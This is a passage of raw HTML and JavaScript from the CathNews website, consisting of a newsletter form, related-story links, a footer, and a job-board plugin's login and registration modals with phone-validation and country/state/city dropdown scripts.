<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="1064e1bcfb38d4cbda149446-text/javascript"></script>
<script type="1064e1bcfb38d4cbda149446-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="1064e1bcfb38d4cbda149446-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/29/government-offers-to-delay-start-of-ndis-autism-program/" title="Government offers to delay start of NDIS autism program">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2024/09/1121disa-child-fidget-spinner-autism-Bigstock-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/29/government-offers-to-delay-start-of-ndis-autism-program/">Government offers to delay start of NDIS autism program</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/28/seniors-left-waiting-as-5b-in-incorrect-age-pension-payments-revealed/" title="Seniors left waiting as $5b in incorrect age pension payments revealed">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/0127wall-senior-wallet-coin-purse-pension-Bigstock-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/28/seniors-left-waiting-as-5b-in-incorrect-age-pension-payments-revealed/">Seniors left waiting as $5b in incorrect age pension payments revealed</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/22/pm-blames-senate-for-labor-abandoning-hate-speech-reform/" title="PM blames Senate for Labor abandoning hate speech reform">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/0122albo-Anthony-Albanese-speaks-to-reporters-in-Canberra-yesterday-Facebook-AnthonyAlbaneseMP-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/22/pm-blames-senate-for-labor-abandoning-hate-speech-reform/">PM blames Senate for Labor abandoning hate speech reform</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/21/hate-speech-and-gun-buyback-laws-pass-senate/" title="Hate speech and gun buyback laws pass Senate">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/0121parl-Sussan-Ley-and-Anthony-Albanese-in-the-House-of-Representatives-yesterday-ABC-News-Matt-Roberts-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/21/hate-speech-and-gun-buyback-laws-pass-senate/">Hate speech and gun buyback laws pass Senate</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="1064e1bcfb38d4cbda149446-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2024%2F03%2F25%2Fgovernment-pushes-for-rise-in-minimum-wage-to-keep-pace-with-inflation%2F&amp;_wpnonce=c9122b322f">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-6251395">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-6251395" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="30559">

                            
                            <input data-id="6251395" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="6251395">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="6251395">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-6251395" name="remember_password">

                                    <label for="r-6251395"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-6986425"></div>

        
            <script type="1064e1bcfb38d4cbda149446-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_6986425 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '6986425',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_6986425.done(function (response) {

                        jQuery('#jobsearch-aterreg-6986425').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-6251395" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-6251395" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_6251395" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="6251395"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="6251395">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-4469998"></div>

        
            <script type="1064e1bcfb38d4cbda149446-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_4469998 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '4469998',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_4469998.done(function (response) {

                        jQuery('#jobsearch-aterreg-4469998').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-6251395" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-6251395" data-jid="30559" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_6251395" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_6251395" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_6251395" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-6251395" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_6251395"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_6251395" type="hidden" name="dial_code">
        <input id="contry_code_6251395" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="1064e1bcfb38d4cbda149446-text/javascript">
        function jobseachPhoneValidInit6251395() {
            var input_6251395 = document.querySelector("#pt_user_phone_6251395");
            var iti_6251395 = intlTelInput(input_6251395, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1769809008"
            });
            var reset_phone_field_6251395 = function () {
                input_6251395.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_6251395.addEventListener('blur', function () {
                reset_phone_field_6251395();
                if (input_6251395.value.trim()) {
                    if (iti_6251395.isValidNumber()) {
                        jQuery(input_6251395).css({'border': '1px solid #efefef'});
                    } else {
                        input_6251395.classList.add("phone-input-error");
                        jQuery(input_6251395).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_6251395').val('+' + iti_6251395.getSelectedCountryData().dialCode);
            jQuery('#contry_code_6251395').val(iti_6251395.getSelectedCountryData().iso2);
            //
            input_6251395.addEventListener('countrychange', () => {
                jQuery('#dial_code_6251395').val('+' + iti_6251395.getSelectedCountryData().dialCode);
                jQuery('#contry_code_6251395').val(iti_6251395.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_6251395', function () {
            if (jQuery('#phon-fieldcon-6251395').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_6251395').removeAttr('placeholder');
                jobseachPhoneValidInit6251395();
            }
            jQuery('#phon-fieldcon-6251395').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_6251395', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-6251395').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_6251395').removeAttr('placeholder');
                jobseachPhoneValidInit6251395();
            }
            jQuery('#phon-fieldcon-6251395').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_6251395" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="1064e1bcfb38d4cbda149446-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper6251395 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon6251395').empty();
                            jQuery('#jobsearch-gdapilocs-citycon6251395').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId6251395"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId6251395");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '6ca529d9a1',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId6251395').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon6251395').empty();
                            jQuery('#jobsearch-gdapilocs-statecon6251395').append('<select placeholder="Select State"  class="states location2-states" id="stateId6251395" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId6251395, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '6ca529d9a1',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId6251395').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '6ca529d9a1',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper6251395.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper6251395.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper6251395.stripslashes(jobsearch_sloc_country) == api_scrapper6251395.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper6251395.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper6251395.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper6251395.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper6251395.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper6251395.readCountryFile(jQuery('#countryId6251395'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper6251395.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper6251395.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper6251395.readCountryFile(jQuery('#countryId6251395'), result.countryCode);
                            api_scrapper6251395.readStateFile(result.countryCode, jQuery('#stateId6251395'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
